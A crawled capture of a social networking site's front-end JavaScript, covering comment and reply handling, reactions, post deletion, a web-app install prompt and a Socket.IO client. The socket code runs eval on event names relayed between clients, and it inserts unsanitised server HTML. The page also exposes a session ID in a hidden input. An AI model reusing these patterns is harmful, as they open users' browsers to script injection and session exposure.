            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="s92sbkhgcb3sbqln4c2i332ac3" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 696
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});

--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0
body_size: 1868
content:
// IB Arts
// Socket js Codes
// Connecting to the socket server

var socket = io.connect('https://node.wego.social:2053');

socket.on('connect', function () {
    console.log('connected');

    socket.on('disconnect', function () {
        console.log('disconnected');
    });
});

function socketRequest( socketData  , complete){

    var formData = socketData.data;
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    // var requestID = socketData.url + user_id + Date.now();
    var requestID = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
    // console.log( socketData );
    // console.log('uploadProgress' in socketData);
    if(formData instanceof FormData){
        var jsonObject = {};
        if( typeof formData.entries !== 'undefined' ){
            jsonObject = formData_to_object(formData);
        }else{
            jsonObject = formData;
        }

        socketData.data = jsonObject;
    }

    // processing before send data
    if('beforeSend' in socketData){
        socketData.beforeSend();
    }

    // Un-comment below line for debuging
    // console.log(socketData);

    socket.emit('ajax' , { requestID : requestID , socketData : socketData , PHPSESSID : PHPSESSID , user_id : user_id });
    socket.on( requestID  , function(data) {
        // Un-comment the below line for debuging
        // console.log(data);

        complete(data);
        if('success' in socketData){
            // console.log(data);
            socketData.success(data);
        }
        return data;
    });
}

// Function for getting data saved in cookie
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}



// Function for creating event that will refresh all the users
function broadcastEvent( f_name , selector , data){
    // console.log('get comment');
    if( socket.connected){
        // console.log('get comment connected');
        socket.emit('broadcastEvent' , { f_name : f_name , selector : selector , data : data });
    }
}

// Event listener that will listen for data
socket.on('recieveEvent' , function (data) {
    recieveEvent( data.f_name , data.selector , data.data );
    console.log('recieved comment');
});


// Function that will execute when the event is fired
function recieveEvent( f_name , selector , data){
    if($(selector)){
        var func_string = f_name + '( selector , data );' ;
        eval( func_string );
    }
}

// socket callback function
function Ib_socket_callback(data){
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    socket.emit('socket-callback' , { ib_callback : data , user_id : user_id , PHPSESSID : PHPSESSID } );
}

// Functions for live update of data

// for updating comments
function Ib_InsertComment( selector , data ){
    post_wrapper = $(selector);
    Wo_CleanRecordNodes();

    // check scroll position
    var scrollable = true;
    comment_container = post_wrapper.find('.comments-list');
    if(comment_container.prop('scrollHeight') - 300 > comment_container.prop('scrollTop')){
        scrollable = false;
    }

    post_wrapper.find('.post-footer .comment-container:last-child').after(data.html);
    post_wrapper.find('.comments-list-lightbox .comment-container:first').before(data.html);
    post_wrapper.find('[id=comments]').html(data.comments_num);
    post_wrapper.find('.lightbox-no-comments').remove();
    Wo_StopLocalStream();

    if(scrollable){
        comment_container.prop('scrollTop' , comment_container.prop('scrollHeight') - 300);
    }
  }

// for updating comment reply
function Ib__RegisterReply( selector , data){
    comment_wrapper = $('[id=comment_' + selector + ']');
    Wo_OpenReplyBox(selector);
    comment_wrapper.find('.reply-container:last-child').after(data.html);
    comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
}

// for deleting comment
function Ib_DeleteComment( selector , data ){
    var comment = $('[id=comment_' + selector + ']');
    comment.fadeOut(300, function () {
        comment.remove();
    });
}

// for deleting comment reply
function Ib_DeleteReplyComment( selector , data ){
    var comment = $('[id=comment_reply_' + selector + ']');
    comment.fadeOut(300, function () {
        $(this).remove();
    });
}

// for deleting post reaction
function Ib_DeleteReaction( selector , data ){
    $('.reactions-box-container-'+ selector).hide();
    $('.post-reactions-icons-'+ selector).html("");
    $('.status-reaction-'+ selector).removeClass("active-like");
    $('.status-reaction-'+ selector).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
}

// for deleting comment reaction
function Ib_DeleteCommentReaction( selector , data ){
    $('.reactions-comment-container-'+selector).hide();
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).removeClass("active-like");
}

// for deleting reply reaction
function Ib_DeleteReplyReaction( selector , data ){
    $('.reactions-box-comment-replay-container-'+selector).hide();
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).removeClass("active-like");
}

// for adding reaction on post
function Ib_RegisterReaction( selector , data ){
    $('.post-reactions-icons-'+selector).html(data.reactions);
}

// for adding reaction on comment
function Ib_RegisterCommentReaction( selector , data ){
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).addClass("active-like");
}

// for adding reaction on reply
function Ib_RegisterReplyReaction( selector , data ){
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).addClass("active-like");
}

// for deleting post
function Ib_DeletePost( selector , data ){
    setTimeout(function () {
        $('#post-' + selector).slideUp(200, function () {
            $(this).remove();
        });
    }, 300);
}


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}
